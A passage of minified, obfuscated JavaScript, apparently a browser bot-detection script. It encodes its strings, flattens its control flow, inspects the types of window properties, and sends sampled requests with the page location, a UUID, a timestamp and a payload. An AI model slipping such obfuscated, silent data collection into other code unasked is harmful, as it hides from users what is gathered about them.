L[Fe(MU.L)]&&0<L[Fe(MU.l)][Fe(MU.f)][Fe(MU.F)][Fe(MU.M)](l)[Fe(MU.s)](Fe(MU.i))}function F2(MQ,FK,f,F,M,s,i,D,y,n,z){f=(MQ={L:442,l:412,f:462,F:486,M:583,s:524,i:564,D:454,y:540,n:517,d:540,P:550,b:598,z:582,e:559,Q:480,a:527,J:615,N:594,A:554,R:525,K:520,k:520,X:588,O:452,W:440},FK=F6,{'Ghekq':function(d,P){return d!==P},'BRYVc':FK(MQ.L),'hABde':FK(MQ.l),'ZLkkA':function(d,P,b,z,Q){return d(P,b,z,Q)},'Zrpsh':FK(MQ.f),'omAJS':FK(MQ.F)});try{for(F=FK(MQ.M)[FK(MQ.s)]('|'),M=0;!![];){switch(F[M++]){case'0':D=pRIb1(i,i[f[FK(MQ.i)]]||i[f[FK(MQ.D)]],'n.',D);continue;case'1':fI[FK(MQ.y)][FK(MQ.n)](y);continue;case'2':fI[FK(MQ.d)][FK(MQ.P)](y);continue;case'3':y[FK(MQ.b)]='-1';continue;case'4':D=f[FK(MQ.z)](pRIb1,i,i,'',D);continue;case'5':return s={},s.r=D,s.e=null,s;case'6':i=y[FK(MQ.e)];continue;case'7':y[FK(MQ.Q)]=FK(MQ.a);continue;case'8':D=pRIb1(i,y[f[FK(MQ.J)]],'d.',D);continue;case'9':D={};continue;case'10':y=fI[FK(MQ.N)](f[FK(MQ.A)]);continue}break}}catch(d){if(f[FK(MQ.R)](FK(MQ.K),FK(MQ.k))){for(z=[];f[FK(MQ.R)](null,i);z=z[FK(MQ.X)](D[FK(MQ.O)](y)),n=d[FK(MQ.W)](P));return z}else return n={},n.r={},n.e=d,n}}function fc(M,s,pb,FD,i,D,y,n,d,P,b,z,Q,a,J,N){if(pb={L:392,l:427,f:433,F:613,M:622,s:499,i:429,D:533,y:524,n:473,d:600,P:604,b:502,z:596,e:599,Q:451,a:433,J:400,N:579,A:551,R:622,K:563,k:576,X:405,O:400,W:461,B:400,I:569,T:569,G:477,h:400,V:515,S:501,v:485,Z:504,E:403},FD=F6,i={},i[FD(pb.L)]=FD(pb.l),i[FD(pb.f)]=FD(pb.F),i[FD(pb.M)]=FD(pb.s),D=i,!fv(0))return![];n=(y={},y[FD(pb.i)]=M,y[FD(pb.D)]=s,y);try{for(d=D[FD(pb.L)][FD(pb.y)]('|'),P=0;!![];){switch(d[P++]){case'0':Q[FD(pb.n)]=2500;continue;case'1':b={},b[FD(pb.d)]=n,b[FD(pb.P)]=J,b[FD(pb.b)]=FD(pb.z),Q[FD(pb.e)](fY[FD(pb.Q)](b));continue;case'2':z=D[FD(pb.a)]+fB[FD(pb.J)][FD(pb.N)]+FD(pb.A)+N.r+D[FD(pb.R)];continue;case'3':Q[FD(pb.K)]=function(){};continue;case'4':Q=new fB[(FD(pb.k))]();continue;case'5':J=(a={},a[FD(pb.X)]=fB[FD(pb.O)][FD(pb.X)],a[FD(pb.W)]=fB[FD(pb.B)][FD(pb.W)],a[FD(pb.I)]=fB[FD(pb.J)][FD(pb.T)],a[FD(pb.G)]=fB[FD(pb.h)][FD(pb.V)],a[FD(pb.S)]=fo,a);continue;case'6':Q[FD(pb.v)](FD(pb.Z),z);continue;case'7':N=fB[FD(pb.E)];continue}break}}catch(A){}}function fC(pd,Fr){return pd={L:538},Fr=F6,crypto&&crypto[Fr(pd.L)]?crypto[Fr(pd.L)]():''}function fE(L,l,pu,pn,py,pD,Fp,f,F,M,s){pu={L:426,l:430,f:523,F:613,M:395,s:403,i:584,D:400,y:576,n:485,d:504,P:519,b:558,z:578,e:579,Q:391,a:453,J:473,N:563,A:475,R:630,K:465,k:609,X:599,O:451,W:434},pn={L:616,l:618},py={L:471,l:516,f:511,F:463,M:543,s:628,i:459,D:444,y:463,n:519,d:430},pD={L:473},Fp=F6,f={'UUhBI':function(i,D){return i+D},'zdcez':function(i,D){return i>=D},'QdBVJ':Fp(pu.L),'QUnud':function(i,D){return i(D)},'KKblb':function(i,D){return i+D},'sdjjD':Fp(pu.l),'mFgol':function(i,D){return i(D)},'UZqUG':Fp(pu.f),'oLbZr':function(i,D){return i+D},'gLJQo':Fp(pu.F),'VtJKR':Fp(pu.M)},F=fB[Fp(pu.s)],console[Fp(pu.i)](fB[Fp(pu.D)]),M=new fB[(Fp(pu.y))](),M[Fp(pu.n)](Fp(pu.d),f[Fp(pu.P)](f[Fp(pu.b)](f[Fp(pu.z)],fB[Fp(pu.D)][Fp(pu.e)])+f[Fp(pu.Q)],F.r)),F[Fp(pu.a)]&&(M[Fp(pu.J)]=5e3,M[Fp(pu.N)]=function(FM){FM=Fp,l(FM(pD.L))}),M[Fp(pu.A)]=function(Fs){Fs=Fp,Fs(py.L)!==Fs(py.l)?f[Fs(py.f)](M[Fs(py.F)],200)&&M[Fs(py.F)]<300?l(f[Fs(py.M)]):f[Fs(py.s)](l,f[Fs(py.i)](f[Fs(py.D)],M[Fs(py.y)])):f(f[Fs(py.n)](Fs(py.d),F[Fs(py.F)]))},M[Fp(pu.R)]=function(Fi){Fi=Fp,f[Fi(pn.L)](l,f[Fi(pn.l)])},s={'t':fZ(),'lhr':fI[Fp(pu.K)]&&fI[Fp(pu.K)][Fp(pu.k)]?fI[Fp(pu.K)][Fp(pu.k)]:'','api':F[Fp(pu.a)]?!![]:![],'c':fV(),'payload':L},M[Fp(pu.X)](fY[Fp(pu.O)](JSON[Fp(pu.W)](s)))}function fm(L,l,F,MF,FQ,M,s,i){M=(MF={L:526,l:530,f:556,F:541,M:595,s:396,i:507,D:507,y:439,n:470,d:439,P:556,b:530,z:401},FQ=F6,{'deYDn':function(D,n){return n===D},'LGBiS':FQ(MF.L),'SJoFO':function(D,n){return n==D},'tixev':FQ(MF.l),'lfhNI':function(D,y,n){return D(y,n)}});try{s=l[F]}catch(D){return'i'}if(s==null)return M[FQ(MF.f)](void 0,s)?'u':'x';if(M[FQ(MF.F)]==typeof s)try{if(M[FQ(MF.M)](M[FQ(MF.s)],typeof s[FQ(MF.i)]))return s[FQ(MF.D)](function(){}),'p'}catch(y){}return L[FQ(MF.y)][FQ(MF.n)](s)?'a':s===L[FQ(MF.d)]?'D':M[FQ(MF.P)](!0,s)?'T':!1===s?'F':(i=typeof s,FQ(MF.b)==i?M[FQ(MF.z)](fj,L,s)?'N':'f':ft[i]||'?')}function fv(l,p9,Fl,f,F){return p9={L:597,l:625},Fl=F6,f={},f[Fl(p9.L)]=function(M,s){return M<s},F=f,F[Fl(p9.L)](Math[Fl(p9.l)](),l)}}()